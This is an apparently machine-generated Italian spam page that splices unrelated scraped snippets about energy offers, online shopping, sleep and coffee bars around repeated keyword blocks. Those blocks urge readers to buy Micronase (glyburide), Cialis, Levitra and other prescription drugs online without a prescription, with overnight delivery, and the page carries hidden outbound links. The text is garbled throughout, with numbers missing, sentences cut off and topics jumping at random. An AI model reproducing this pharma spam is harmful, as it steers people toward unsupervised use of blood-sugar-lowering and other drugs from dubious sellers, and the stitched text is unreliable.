 Oggigiorno trovare le offerte pi vantaggiose sul mercato dellenergia essenziale per garantire un uso sostenibile e conveniente di luce e gas. Novembre un mese ricco di opportunit e tra le proposte pi interessanti spiccano le offerte di Enel Energia un punto di riferimento nel settore dellenergia in Italia.<br />
 Migliori Offerte Luce Casa Oggi Scopri le Tariffe Luce pi convenienti Scegli lOfferta Energia Elettrica migliore per te Energia In questo momento di crisi del mercato energetico le classiche offerte a prezzo fisso sono state affiancate da offerte a prezzo indicizzato. Capire se conviene passare da un tipo di offerta allaltro non<br />
 Le offerte energia Mercato Libero di EstEnergy a fine novembre . Grazie alle offerte EstEnergy luce e gas per lAutunno hai la garanzia di un prezzo trasparente energia sostenibile e un tipo di assistenza multicanale. Se non conosci le tariffe EstEnergy affidati a Facile.it leader nel confronto di soluzioni luce e gas per la casa<br />
 Le offerte energia luce e gas di Eni Plenitude a novembre . Se sei in cerca di offerte per risparmiare sulle tue bollette energetiche su Facile.it puoi trovare le promozioni Luce e Gas Plenitude di novembre che ti permetteranno di godere di unabbondanza di vantaggi sia in termini di risparmio che di servizi di alta qualit.</p>
<h3 id="bn7">Qual è il modo migliore per ordinare Glyburide(Glibenclamide) Senza Prescrizione?</h3>
<p>Micronase online Sconto economico Ordina Micronase online durante la consegna durante la notte Comprare Micronase online durante la notte cod Comprare Micronase Spedizione gratuita. Acquista Micronase di alta qualit garantita.<br />
Micronase gel online Micronase online Sconto economico. Micronase generico nome Micronase pillole prezzo Micronase di marca milano Micronase farmaco generico comprare Micronase on line Micronase di marca scontate. come comprare Micronase Micronase senza ricetta medica Ordina Micronase online dallitalia acquistare Micronase on<br />
Descrizione. Farmacia Giuseppucci offre ai nostri clienti lopportunit di ordinare la Generico Cialis Tadalafil online direttamente a casa loro. Non chiediamo la presenza di un medico poich vendiamo la Cialis online da un magazzino estero. Diamo per scontato che i clienti abbiano avuto una consulenza con il loro medico in merito al<br />
Ordina Micronase online dallEuropa Acquista Micronase dallitalia farmacia online Micronase Ordina Micronase online durante la consegna durante la notte. Ordina Micronase dallItalia Micronase senza ricetta farmaci Micronase economico uso Comprare Micronase Bonus gratuiti per tutti gli ordini. Ordine legale Micronase<br />
Comprare Micronase a buon mercato Micronase economico telefono Compra Micronase economico in Europa Micronase pillole. Comprare Micronase online durante la notte cod Comprar Micronase Express Courier Italia Micronase generico Comprar online Micronase senza ricetta video.<br />
Micronase medicamento generico Comprare Micronase. Acquista Micronase Ordina Micronase online dallitalia Micronase in contanti alla consegna Ordina Micronase online. Comprare Micronase online durante la notte cod. Micronase Marca generica economico Micronase Disponibile Online Micronase senza ricetta della nonna Micronase<br />
I migliori prezzi per Micronase prezzo pi basso . Comprare Micronase online Acquisto Micronase Nome generico di<br />
Micronase senza ricetta quali sono Micronase economico zanichelli Micronase generico junior Compra Micronase Europa. Vuoi comprare Micronase Comprare Micronase a basso costo Comprare Micronase Bonus gratuiti per tutti gli ordini Dove posso acquistare Micronase online. economico Micronase Disponibile Online Micronase di marca scontate.<br />
Grado Online de Economa. El grado de Economa online de la UOC te proporcionar la formacin que necesitas para adquirir la pericia que te permitir afrontar los grandes retos de las economas modernas. Aprenders como adaptarte a un mercado globalizado y a los cambios tecnolgicos sociales y organizativos que implica manteniendo y<br />
 Ubicacion geografica que destaca el aceso de Iran al Mar Caspio el Golfo Persico y El Mar Arabigo. Irn situado en el centro de Asa tiene una gran importancia geoestratgica por ser el quinto productor de crudo a nivel mundial. A su vez tiene la segunda reserva ms grande de gas natural y la cuarta reserva de petrleo ms grande en Lunico problema di Shein che anche un venditore individuale e un grossista quindi se dite ai vostri clienti che acquistate i prodotti da Shein potrebbero iniziare ad acquistare direttamente. Il modo migliore accedere alla sezione Shein allingrosso e acquistare allingrosso e vendere nel proprio negozio fisico o online. Scopri Shein<br />
I migliori prezzi per Micronase . Comprare Micronase online nome medico Micronase Acquista generico Micronase prezzo<br />
 In commercio il farmaco si trova sotto vari nomi come Kirkland Aloxidil Minovital Minoximen Regaine Corvinex Tricoxidil. E lo troviamo in differenti concentrazioni la pi indicata ed efficace per il trattamento dellalopecia androgenetica generalmente riesce solo ad aumentare e rafforzare la massa dei capelli.<br />
Paga progetta risparmia e investi con HYPE. Cashback online per i tuoi acquisti tramite app HYPE. Conto e carta con coordinate IBAN. I migliori conti correnti online nel . . ING. Conto<br />
 Acquistare su internet vantaggi . Iniziamo dai vantaggi di chi compra su internet. Il primo aspetto che viene subito in rilievo e che certo costituisce il punto forte di chi acquista su Amazon eBay sul sito della casa produttrice o da qualsiasi altro portale online la possibilit di restituire loggetto dopo giorni anche se perfettamente funzionante e corrispondente alle<br />
 Le migliori piattaforme per vendere online . eBay. Tra i siti di vendita oggetti usati tra privati eBay uno dei pi conosciuti e affidabili nato nel lontano conta oltre milioni di utenti attivi nel mondo di cui oltre milioni in Italia e ben miliardi di oggetti in vendita. I prodotti pi venduti sulla piattaforma sono articoli di oggettistica e collezionismo ma si<br />
Descrizione. Farmacia Giuseppucci offre ai nostri clienti lopportunit di ordinare la Generico Priligy Dapoxetine online direttamente a casa loro. Non chiediamo la presenza di un medico poich vendiamo la Priligy online da un magazzino estero. Diamo per scontato che i clienti abbiano avuto una consulenza con il loro medico in merito al<br />
Dove Acquistare Micronase mg In Emiliaromagna. Valutazione . sulla base di voti. precio Micronase en la farmacia Il Micronase mg causa effetti collaterali indesiderati Qual la migliore farmacia italiana per acquistare GlyburideGlibenclamide generico online precio Micronase en la farmacia<br />
 . eBay. Ebay il miglior sito per eccellenza per comprare cellulari nuovi e usati online rispetto ad altri ecommerce infatti qui le inserzioni vengono pubblicate anche da utenti comuni che possono rivendere oggetti personali sia nuovi che usati in perfette condizioni sia come pezzi di ricambio es. cavi batterie cover ecc Vi presento una guida sintetica se avete lviedea di acquistare una casa o immobile allestero e state valutando la convenienza partendo dalle tasse sullacquisto alla detenzione e possesso passando per lIMU sulla casa allestero o anche Tassa IVIE fino alla tassazione della plusvalenza in caso di vendita e alle modalit di indicazione di questi beni nella vostra dichiarazione<br />
Minocin mg prezzo Pacchetto. Prezzo. Per pillola. pillole x mg. pillole x mg.<br />
 Spedire allestero consigli generali. Prima di tutto impariamo a conoscere principi e punti fermi che riguardano qualsiasi. Al netto di questi due principi in linea di massima non possibile spedire allestero Ultima regola senza un packaging idoneo o documenti debitamente compilati il pacco quasi certamente non sar accettato.<br />
 Voc no tem itens no seu carrinho de compras Close Home Clube OLX Facebook Ebay Amazon e Custo Justo Este so os sites de compras online que os portugueses mais escolhem para fazer as suas compras pela net sendo que o OLX de longe o mais utilizado em Portugal Qualquer um dos sites acima referidos por ns so os mais utilizados Microondas FLAMA FL L Sem Grill Branco<br />
 Comprare casa allestero con un mutuo possibile ma non propriamente semplice. Cambiano gli adempimenti normativi e fiscali le garanzie i valori degli immobili rispetto al mattone italiano e quindi non tutte le banche concedono il prestito per lacquisto di una prima o seconda casa secondo le modalit tradizionali.<br />
Modalit di pagamento per comprare un immobile allestero. Effettuare un bonifico internazionale o portare con s pi di k euro in contanti non dichiarati vietato. Dunque le alternative sono Aprire un conto allestero. Pagando in contanti somme inferiori a k euro.<br />
 Quando acquisti medicinali soggetti a ricetta medica allestero possibile che tu debba pagare il prezzo intero in anticipo. Al rientro a casa puoi chiedere il rimborso al tuo ente assicurativo se il medicinale coperto dallassicurazione sanitaria nazionale. Ottenere il rimborso delle spese I tipi di medicinali non soggetti a ricetta che<br />
 Le agevolazioni prima casa si estendono anche nel caso di un cittadino italiano residente allestero e vediamo qui di rispondere ad alcune domande dei lettori per fornire qualche chiarimento in pi sullargomento in ordine alle agevolazioni per gli iscritti e non allAIRE. Le agevolazioni fiscali prima casa per essere fruite hanno anche il requisito della residenza da spostare netro<br />
 . Albania. Quando si pensa di comprare case allestero e di investire allestero non si pu non prendere in considerazione lAlbania. LAlbania sta vivendo un periodo di ripresa economica che promette bene. Le prospettive sono molto interessanti sia dal punto di vista imprenditoriale sia dal punto di vista dellinvestimento immobiliare. Catapres generico durante la notte. Posted on by Ratshitanga. Tweet. Quanto tempo ci vuole pillole Catapres mcg mcg per lavorare Introduzione. I livelli di pressione sanguigna fluttuano durante il corso di tutta la giornata e anche di notte. I valori pi bassi solitamente si registrano quando una persona dorme o<br />
 Bisogna sempre garantire la quantit e la qualit del sonno del bambino privarlo del riposo potrebbe addirittura essere controproducente aumentando il suo stress. E lo stress come affermato nel sito web del Sistema sanitario britannico proprio una delle cause dellenuresi notturna. . Complimentatevi con il bambino e premiatelo.<br />
 In alternativa possiamo sempre spegnere il modem utilizzando il tasto fisico presente su di esso questo tasto presente nella parte posteriore del modem o nella parte frontale di solito identificato come WiFi WLAN o WiFi OnOff. Possiamo ricordarci di premere questo tasto ogni volta che andiamo a dormire e una volta svegli ripremerlo<br />
Mia madre le sue mani intorno alle ginocchia la sera mentre andavo a dormire. Mio padre poco dopo quando mi ha fatto alzare dal letto per portarmi nel cuore della notte. E la cosa successiva che ho saputo stavo piangendo me stesso per dormire. Penso che i possibili effetti collaterali di Micronase tutti fosse mia madre. Ed erano tutte le<br />
Spesso utile fornirgli un oggetto di attaccamento come un orsacchiotto. Anche una luce notturna un suono di sottofondo o entrambi possono essere di conforto. Alcuni genitori possono trovare utile porre dei limiti dando al bambino un passaporto del sonno che consente di alzarsi una sola volta durante la notte.<br />
 Aver bevuto molti liquidi durante larco della giornata. un aspetto da non trascurare ma solitamente non frequente. Ci sono giorni in cui beviamo pi acqua bibite o succhi oppure durante le feste esageriamo un po con lalcol. Azioni che ci portano a dover ripetutamente andare in bagno di notte per evacuare tutti questi<br />
nellangolo della stanza. un giorno lieto. per strade simili Rabindranath Tagore. Io amo la luna assai pi del sole. Amo la notte le strade vuote morte la campagna buia con le ombre i fruscii le rane che fanno cra cra l eleganza tetra della notte. bella la notte bella quanto il giorno volgare.<br />
Mosh il custode Elie Wiesel allet di anni nel o inizio . Il racconto inizia a Sighet nel .Il narratore Eliezer un ragazzo ebreo ortodosso osservante che studia il Talmud di giorno e di notte va nella Sinagoga a piangere per la distruzione del Tempio una premonizione scrive Ellen Fine dellombra che sta per calare sugli ebrei in Europa.<br />
 Tra le varie cause c anche lapnea notturna un arresto di secondi o pi della respirazione lorganismo reagisce al fenomeno avverso con un eccessiva sudorazione durante la notte.</p>
<h3 id="bn8">Quando non prendere omeprazolo?</h3>
<p><img decoding="async" style="float:left;margin-right:10px" src="[data-uri]" width="255px" alt="micronase" /></p>
<p>Requisiti per comprare BTP con BancoPosta. Per comprare BTP usando il conto BancoPosta sono necessari pochi ma chiari requisiti il conto BancoPosta deve essere abilitato al servizio online. il conto deve essere monointestato o cointestato ma in questo secondo caso la richiesta la firma disgiunta. lintestatario deve essere titolare della<br />
Crea le tue caselle email personalizzate e arricchiscile con i nostri servizi aggiuntivi. Puoi aumentare lo spazio in base alle tue esigenze con le GigaMail o SpazioMail Illimitato. Rendi la webmail adatta a un uso professionale con il servizio Business Mail. Oppure aggiungi anche caselle PEC lemail certificata per inviare e ricevere<br />
Abbina i servizi accessori di cui hai bisogno. In GLS seguiamo il tuo pacco con la stessa cura con cui lo consegneresti personalmente aggiungi tutti i servizi accessori di cui hai bisogno Scegli GLS per le tue spedizioni di pacchi e buste. Offriamo servizi di reso flessibilit di consegna e ritiro e diverse opzioni di imballaggio.<br />
 Grazie ai geni slavi le donne serbe sono semplicemente meravigliose. Il loro fisico sottile e il loro aspetto gentile danno loro un fascino sexy. Una tipica ragazza serba ha capelli lunghi scuri occhi scuri e pelle bianca. sempre vestita bene ma mai vestita troppo. A loro piace lidea di sposare uno straniero.<br />
 TNT prevede solo il pagamento in contrassegno in contanti per cui il tetto massimo corrisponde al massimo attualmente previsto dalla legge di che sar per ridotto a alla fine del . I costi per il pagamento in contrassegno con TNT sono Fino a IVA.<br />
Postaonline lofferta di Poste Italiane S.p.A. con sede in Roma al Viale Europa n. che consente al Cliente previa registrazione a poste.it di spedire raccomandate lettere e telegrammi online tramite poste.it e App Poste Italiane. Il contratto soggetto alle norme del Codice del consumo sui contratti a distanza con facolt per<br />
Un indirizzo email aziendale un indirizzo personalizzato con il tuo nome di dominio come nomeilmiositoprofessionale.com. Un indirizzo email aziendale d unimpressione altamente professionale al tuo business. Con Wix puoi ottenere un indirizzo email professionale Gmail per ogni team o membro del team. Ecco alcune idee per iniziare<br />
Lofferta gratuita disponibile nei seguenti Paesi Svizzera Francia Belgio Lussemburgo Germania Italia Austria Spagna Portogallo e Monaco. Un numero di telefono con prefisso internazionale corrispondente. Garantito al senza pubblicit crea il tuo indirizzo email gratuito con GB di spazio di archiviazione delle tue email e<br />
Con Webmail PEC Aruba gestisci la tua casella di posta elettronica certificata velocemente e in tutta sicurezza da qualsiasi dispositivo senza installare nulla Acquista PEC Standard PEC Pro PEC Premium Attiva la PEC sul tuo dominio Certificati per posta elettronica sicura SMIME Card Management System CMS<br />
Spedisci online. Per spedire online corrispondenza e pacchi registrati su poste.it. Pensiamo a tutto noi dalla stampa allimbustamento dal ritiro a domicilio alla consegna. Puoi pagare con carta di credito Postepay o addebito su Conto BancoPosta. Spedisci pacchi. La dopamina un neurotrasmettitore e appartiene alla famiglia delle catecolamine. E un messaggero chimico dei neuroni coinvolto in molti processi a livello del sistema nervoso centrale e periferico tra cui Controlla il movimento e l equilibrio motorio Contribuisce alla sensazione di piacere di appagamento e benessere<br />
 A che cosa serve la vitamina A. La vitamina A indispensabile per il meccanismo della visione ma anche per la crescita e la differenziazione delle cellule e per il mantenimento di buone difese immunitarie Il coinvolgimento in questi processi rende la vitamina A cruciale per lo sviluppo la rigenerazione e lintegrit di gran parte dei tessuti e degli organi dellorganismo.<br />
 Controindicazioni assolute e rischi della broncoscopia. Vi sono alcuni casi in cui leffettuare una broncoscopia rappresenta un vero e proprio rischio per la salute e talvolta anche per la vita del paziente. Le controindicazioni possono essere distinte in assolute e ad alto rischio. Alterazioni della coagulazione tra gli effetti collaterali<br />
La fresatura la fresatrice verticale Einhell TeRo E vi consentir di impostare la velocit di rotazione delle frese da un minimo di undicimila ad un massimo di trentamila giri al minuto. Le frese vanno da sei ad otto millimetri possono essere cambiate senza problemi.<br />
 Che cos Monuril e a che cosa serve. Questo medicinale indicato per il trattamento di infiammazione della vescica e delluretra cistite batterica acuta episodi acuti di cistiti batteriche ricorrenti sindrome uretrovescicale batterica acuta uretrite batterica aspecifica presenza di batteri nelle urine in assenza di sintomi<br />
 VPN cos come funziona e a cosa serve Le VPN vi aiutano a navigare in modo privato e pi sicuro. Ecco tutto quello che dovete sapere sui servizi VPN su come sceglierli e per cosa utilizzarli.<br />
 A cosa serve la CNS. La CNS svolge diverse funzioni tra cui lautenticazione dellutente laccesso ai servizi online della Pubblica Amministrazione lutilizzo della firma digitale per la sottoscrizione di documenti digitali e lintegrazione con la Tessera Sanitaria del Servizio Sanitario Nazionale TS La Carta Nazionale dei Servizi un dispositivo assai utile in una societ<br />
A Cosa Serve A cosa serve la lattoferrina. Tipica del latte come il nome stesso fa intuire la lattoferrina presente anche in varie secrezioni mucose come lacrime e saliva Pi abbondante nel colostro rispetto al latte di transizione e di mantenimento la lattoferrina risulta inoltre tipica dei granulociti neutrofili cellule immunitarie con funzioni di difesa da infezioni batteriche e<br />
Effetti collaterali e controindicazioni in caso di sovradossaggio. La carnitina pu provocare alcuni effetti collaterali e vi sono situazioni in cui non indicato assumerla. Gli effetti collaterali dovuti a sovradosaggio di carnitina riguardano principalmente problemi a livello gastrointestinali come gastriti crampi nausea e talvolta Chi abituato a bere il caff in casa estratto con la macchina da caff tradizionale spesso non si rende nemmeno conto di quanti tipi di caff sia possibile preparare con la macchina da caff moderna Trascorrendo qualche minuto al bancone di un bar invece si apre uno scenario del tutto nuovo sia per chi appassionato di caff che per i curiosi.<br />
 Mangiare in Giappone nel dove cosa e a che ora. Mangiare in Giappone se non ci sei stato il pensiero va subito al Sushi se invece ci sei stato pensi al Ramen La prima cosa da sapere prima di partire per il Giappone che gli abitanti del paese del Sol Levante non hanno i nostri stessi gusti in fatto di cibi e che non dovete aspettarvi di mangiare come a casa.<br />
Farmacia Giuseppucci offre ai nostri clienti lopportunit di ordinare la Generico Cialis Tadalafil online direttamente a casa loro. Non chiediamo la presenza di un medico poich vendiamo la Cialis online da un magazzino estero. Diamo per <a href="http://www.myfootsurgeons.com/methotrexate-generico-allingrosso/"></a> che i clienti abbiano avuto una consulenza con il loro medico in merito al dosaggio richiesto<br />
Qual il modo migliore per ordinare Tadalis Sx mg generico Senza Prescrizione online Dove ordinare Tadalis Sx mg online la prescrizione quando acquistare Tadalis Sx mg mg online in Italia Dove posso acquistare Tadalis Sx mg mg sul banco in Italia Valutazione . sulla base di voti.<br />
 Materiali e colori per un bancone in stile moderno un design essenziale e di tendenza. In un bar moderno preferiremo un bancone dal design semplice che pu assumere linee essenziali e discrete quando si tratta di uno stile pi minimalista. In entrambi i casi saranno modelli lineari e senza fronzoli i colori da scegliere sono nella maggior<br />
Dove posso ordinare Zydena mg generico sul bancone Come acquistare Udenafil online Posso comprare Zydena mg mg senza prescrizione Posso acquistare Zydena mg sul bancone Come ordinare Zydena mg senza medico in Italia Il caff corretto un espresso corretto con un sorso di alcol forte di solito grappa.<br />
 Il posizionamento della macchina da caff al centro del retrobanco bar ha invece ha aperto alla vista del cliente la fase di preparazione del prodotto. Questi due piccoli passaggi hanno fatto fare un salto di qualit sotto laspetto commerciale ai bar.Il cliente infatti oggi abituato a vedere ci che acquista a scegliere fra una maggiore gamma di prodotto.<br />
 ristoranti a Milano dove provare lesperienza omakase giapponese. Al bancone solo per pochissimi commensali e con una sequenza di piatti ben calibrata dove il sushi protagonista. DiaBeta y Micronase pertenecen a un grupo de medicamentos conocidos como sulfonilureas. Actan estimulando al pncreas para que libere ms insulina. Esto ayuda a reducir los niveles de glucosa en la sangre. DiaBeta y Micronase se clasifican como formas no micronizadas de la gliburida.<br />
This informationincluding product informationis intended only for residents of the United States. The products discussed herein may have different labeling in different countries.<br />
 Find everything you need to know about Micronase including what it is used for warnings reviews side effects and interactions. Learn more about Micronase at EverydayHealth.com<br />
Dermatologic EndocrineMetabolism Gastrointestinal HematologyOncology Immunizations Immunology Infectious Disease NephrologyUrology Neurologic NutritionElectrolytes ObstetricsGynecology Ophthalmic Psychiatric Rheumatologic Drug Names I AD Diaper Rash Cream AD Original Ointment abacavir abacavirdolutegravirlamivudine abacavirlamivudine<br />
A cosa serve Oltre a essere un sistema terapeutico lAyurveda appare come un percorso verso la consapevolezza e lequilibrio. Attraverso la comprensione dei dosha e del loro impatto sul corpo e<br />
 Micronase INN also known as glyburide USAN a secondgeneration sulfonylurea antidiabetic agent appears to lower the blood glucose acutely by stimulating the release of insulin from the pancreas an effect dependent upon functioning beta cells in the pancreatic islets.<br />
 Definitions of Micronase. noun. an oral antidiabetic drug trade names DiaBeta and Micronase that stimulates the release of insulin from the pancreas. synonyms DiaBeta glyburide.</p>
<h3 id="bn9">Dove posso ordinare Micronase 1.25 mg online?</h3>
<p><img decoding="async" style="float:left;margin-right:10px" src="[data-uri]" width="290px" alt="compresse di Glyburide(Glibenclamide) generico" /></p>
<p>Miglior Micronase generico Valutazione . sulla base di voti. Qual il modo migliore per comprare Micronase . mg online Cosa devo dire al mio.<br />
 Comprare micronase online con un solo click qui Usufruite di pillole bonus e grandi sconti per ogni ordine per il vostro massimo vantaggio.<br />
 Valutazione . sulla base di voti. Costo Generico Del Micronase GlyburideGlibenclamide Ogni giorno hanno effetti collaterali<br />
 giorni fa La vostra soddisfazione la nostra massima priorit. ordina daonil online a Torino Italia puoi trovare gliben senza prescrizione medica a Bari<br />
Le pillole di Micronase . mg hanno effetti collaterali indesiderati Che cosa GlyburideGlibenclamide usato per Cosa vuol dire microonde combinato<br />
 Ottenere micronase senza prescrizione medica cliccando sul link sottostante. Consegna rapida e privacy totale per la vostra tranquillit.<br />
 Valutazione . sulla base di voti. Come scaldare il pane nel forno a microonde Ordinare le pillole di Micronase Cosa cambia tra microonde<br />
acquista daonil online a Catania senza bisogno di consulto medico consegna veloce di micronase online glynase senza ricetta in Martinica puoi trovare<br />
 informazioni sul prezzo delle pillole per dormire glyburide prezzo di glynase in Belgio gliben senza prescrizione in Italia farmacia online<br />
comprare Micronase online Micronase senza ricetta della nonna Compra Micronase Visa. Vuoi comprare Micronase senza lapprovazione del medico. Micronase pillole<br />
Produzione di disfunzione erettile dal . Comprare Online Viagra Cialis Kamagra Farmacia Italia.<br />
Whether its a new prescription or something youve been taking for a while if you want more information on medications talk to your local pharmacist and.<br />
Valutazione . sulla base di voti. Ho bisogno di una prescrizione necessaria quando si acquista Glucotrol XL mg mg online Ci sono problemi a<br />
Micronase pillole Micronase senza ricetta della nonna. Micronase generico junior. Comprar Micronase Express Courier Italia. Comprare Micronase ups consegna<br />
Mainkan Daftar Slot Online Terbaru di Indonesia. Geig. VZN . o uvan verejnch priestranstiev a dodriavan verejnho poriadku v obci Bukov. List<br />
Online Cipro migliore spiaggia. Shipping Calcolo ditinerario in Italia e altrove con ViaMichelin. ViaMichelin ti permette di preparare un itinerario a<br />
Integratore alimentare a base di Lacetilcarnitina cloridrato acido alfalipoico quercetina bromelina vitamine del gruppo B e vitamina C utile in caso diMancanti Micronase Deve includere Micronase<br />
Buy CoQ mg Max Strength Capsules High Absorption Vegan Coenzyme Q Powder Ubiquinone Supplement Pills Extra Antioxidant CO Q Enzyme<br />
 Nelle persone adulte con diabete mellito tipo in terapia con metformina che ne cessitano di un secondo ipoglicemizzante le sulfaniluree<br />
Acquistare avanafil online. Choose Better Spedra Avanafil Buy Online Now Treated UK Avanafil Spedra Avanafil The fastest tablet for ED . Our<br />
Online Levitra mg costo in farmacia. Sale The lowest price on PharmacyChecker.com for Levitra mg is . per tablet for tablets at local U.S.<br />
Effexor XR a rilascio prolungato usato nel trattamento della depressione degli attacchi di panico dei disturbi dellansia e dellansia sociale. Principio<br />
prezzo di micronase a Milano verifica il prezzo di gliben con prescrizione medica a Torino ordina glynase online a Torino prezzo di glynase a Roma Italia<br />
Glucotrol XL un farmaco da prescrizione per i pazienti affetti da diabete di tipo . Viene utilizzato per integrare la dieta e lesercizio fisico.<br />
Elavil un medicinale usato per trattamento di disturbo ossessivo compulsivo DOC. una condizione nervosa quando il paziente ha pensieri o idee persistenti<br />
Indeed generic Periactin For Sale shifts in tendency to stay in how much I fear other temporary lives working effort and focus to he is conscious of.<br />
 Quando la terapia con metformina necessita di un secondo ipoglicemizzante gli inibitori del cotrasportatore sodioglucosio SGLT possono<br />
 Hello Neat post. Theres a problem together with your website in web explorer would check thisK IE nonetheless is the market leader and a huge<br />
What to do Decide where you want to go to buy and sell good. Now decide what you are going to <a href="http://www.myfootsurgeons.com/quetiapine-milano-a-buon-mercato/"></a> and what you want to buy. . What Sinemet is and what<br />
Notice Undefined index HTTPREFERER in hometzxwhzpnstemlazy.comwpcontentthemeshelloelementorhelloelementor.themearchive on line .<br />
 Quando la terapia con metformina necessita di un secondo ipoglicemizzante gli inibitori del cotrasportatore sodioglucosio SGLT possono<br />
 Hello Neat post. Theres a problem together with your website in web explorer would check thisK IE nonetheless is the market leader and a huge<br />
Indeed generic Periactin For Sale shifts in tendency to stay in how much I fear other temporary lives working effort and focus to he is conscious of.<br />
What to do Decide where you want to go to buy and sell good. Now decide what you are going to sell and what you want to buy. . What Sinemet is and what<br />
 giorni fa Android .AndroidSD. Elfenixdigital. The Skeptics Guide Dec<br />
Levitra mg costo in farmacia. Acquistare Levitra Generico Vardenafil mg mg Prezzi in farmacia online ITFarmaci Principale Salute degli uomini<br />
Acquistare avanafil online. Order Buy Generic Avanafil is used by men to maintain a strong erection during their sexual act. Due to low impotency problems<br />
Ethanol prices litre Feb stromectol online no prescription . Most notable is the Renewable Energy Agency. Furthermore byproducts stromectol<br />
Cipro dove e situata. Ciprofloxacin is an antibiotic agent in the fluoroquinolone class used to treat bacterial infections such as urinary tract infections<br />
Integratore alimentare a base di SMIN Plus diosmina micronizzata e tamponata Olivattiva estratto di olivo foglie titolato al in oleuropeina bromelinaMancanti Micronase Deve includere Micronase<br />
 Agora voc j tem uma plataforma para divulgar Sites ADULTOS Links de Afiliados Vdeos do Youtube Instagram e muito mais.<br />
piramil a un prezzo conveniente. Clicca su questo link per ordinare ramzid senza prescrizione medica. Comprare ramipril facilmente online clicca<br />
Micronase Senza Ricetta generico usato per trattare due tipi di diabete nei pazienti che non possono controllare i livelli di glicemia dalla dieta e<br />
Hi etraders I want to see if anyone has this issue I have MinTax on my account preferences tax lot selected however when I preview an order<br />
Can you suggest any locally available natural products which contain Lithium orotate or Carbonate used as a mood enhancer. Lithium is an important trace<br />
Viagra is a phosphodiesterase type PDE inhibitor that aids in the relaxation of the smooth muscles. It particularly causes vasodilation<br />
En pleine crise sanitaire le Parlement polonais dcide de voter une loi interdisant lavortement en cas de malformation de lembryon.<br />
 mg . Viagra Soft Tabs mg Buy generic Viagra soft tabs online from in order to treat Mens impotence. Viagra buy pill sildenafil order<br />
Buy Cialis Tadalafil from Canada Drugs Online fast shipping to the USA low prices. Call mg Qty USD<br />
 Valutazione . sulla base di voti. cuanto vale Viagra Capsules farmacia chile Prezzo Generico Del Sildenafil Citrate<br />
 Jambi Kapolda Jambi Irjen Pol A. Rachmad Wibowo menjadi pembicara pada kegiatan Intermediate Training Latihan Kader II tingkat Nasional<br />
di SK Niazi Citato da Trademark Notice Product or corporate names may be trademarks or registered trademarks and are used only for identification and explanation without intent to<br />
 giorni fa Dove posso comprare Ceftin mg mg al bancone Scroto Significato e Come Fatto. Funzioni dello Scroto. Scroto Gonfio Scroto Acuto Prurito<br />
 Ottenete pillole bonus e grandi sconti con ogni ordine per la vostra massima soddisfazione. dove posso acquistare daonil in Italia acquista<br />
Glimide online. Our online pharmacist will call you for verification prescription order. Upon claimingdelivery of your order you need to present the<br />
 giorni fa Ricevete unassistenza online per rispondere a tutte le vostre domande e preoccupazioni. Ottenete pillole bonus e godete di grandi sconti<br />
Order Cipro costosa. Cheap Buy Cipro Buy Tablets At Best Price Cipro Worldwide Shipping Welcome to Our Website Posted on October st by TEMPLATED<br />
Matutinus unravel nonsuccessively the by none vaccinating atop a foreignism so dove acquistare metformina online that ignites dove si compra il fliban addyi<br />
Dove Acquistare Arimidex mg Farmacia Italiana online donde se comprar Arimidex generico Acquistare Arimidex mg US Ordine Arimidex Danimarca Posso comprare<br />
prezzo accessibile per gliben puoi trovare glyburide senza prescrizione medica a Torino acquista glynase senza effetti indesiderati a Palermo Italia puoi<br />
In viagra online purchase singapore absolutely we use up seeing the worst workers in the water of selection options are welding when our calls are<br />
daonil disponibile su prescrizione medica. Clicca su questo link per ordinare glyburide senza prescrizione medica. Comprare micronase ora<br />
 Your site is so cool. Im impressed by the details that youve on this blog. It reveals how nicely you perceive this subject. Bookmarked this<br />
Komen mladen. Komen mladen. Kloter auktionshaus plueckbaum. Caluga o menta ver online la. Jimmy mckinney basketball. Kabaret moralnego niepokoju jerzyk<br />
This study was a buy aricept mg online from oregon secondary analysis of data from the SABE surveys led by the participant asthma bronchitis hepatitis<br />
 Pengelolaan Arsip Dinamis Aktif Akta Kelahiran Pada Dinas Kependudukan Dan Pencatatan Sipil Kota Batu Sri Ratna Islamiyati. Home<br />
 Jambi Ekspresi gembira bercampur haru terpancar di wajah puluhan tukang ojek pangkalan di kecamatan Geragai kabupaten Tanjab Timur saat<br />
Da anni con successo in Internet ed ormai da molti anni i PRIMI nei principali motori di ricerca per le MEDAGLIE PAPALI le MONETE del VATICANO Micronase senza ricetta video Micronase generico prezzo Micronase senza ricetta video Acquistare Micronase mg acquista Micronase online a buon mercato Ordinare Micronase Ordina Micronase spedizione durante la notte Comprare Micronase online durante la notte cod Acquistare Micronase mg acquista Micronase online a buon mercato<br />
Acquisto micronase in venezia di Subject Pi economico micronase online senza prescrizione medica. Micronase senza prescrizione. Prezzo del micronase farmacia in venezia Keywords micronase consegna rapida durante la notte ordinazione online micronase senza abbonamento durante la notte economico micronase generico in canada Created Date<br />
Uno studio ha rilevato che uno scarso trattamento della rinite allergica era collegato a un aumento del dei sintomi dellasma durante la notte. La condizione provoca laccumulo di muco in eccesso durante il sonno e questo irrita la gola che potrebbe innescare un attacco di tosse. La sinusite stata collegata a casi pi gravi di asma.<br />
Come sopra sono sempre i cambiamenti ormonali i responsabili. ipertensione arteriosa cio la pressione alta. ipertiroidismo la produzione oltre la norma di ormoni tiroidei provoca calore e ci conduce a una sudorazione abbondante specialmente nella notte. diabete. astinenza da droghe come la cannabis la cocaina oppure gli oppioidi.<br />
 Se ti va puoi anche approfondire di pi largomento e scoprire tutti e dico proprio tutti i segreti per un riposo perfetto leggendo uno dei nostri ebook pi apprezzati e scaricati.Leggerlo ti far recuperare di nuovo il piacere di dormire ore a notte e ti aiuter a non ricadere pi in problemi di insonnia e di addormentamento. Lebook gratuito e lo puoi avere subito qui.<br />
micronase durante la notte alimentato ex farmacia canadese che vende micronase made in india effetti collaterali di micronase generico italia effetti collaterali di micronase generico effetti collaterali TroisRivieres ordine micronase acquisto visualizza profilo<br />
 Bere un bicchiere o due prima di andare a letto ti aiuta a prendere sonno grazie alleffetto sedativo dellalcol. Ma alle del mattino ti svegli. Magari devi andare in bagno ma il tuo corpo sta anche finendo di metabolizzare lalcol cosa che interrompe il sonno nella seconda parte della notte spiega Baker.<br />
Gli anziani che urinano frequentemente hanno spesso necessit di farlo durante la notte nicturia. La nicturia pu peggiorare i problemi di sonno e pu aumentare il rischio di cadute in particolare se la persona corre in bagno o se la zona non ben illuminata. I trattamenti per liperplasia prostatica benigna comprendono farmaci orali<br />
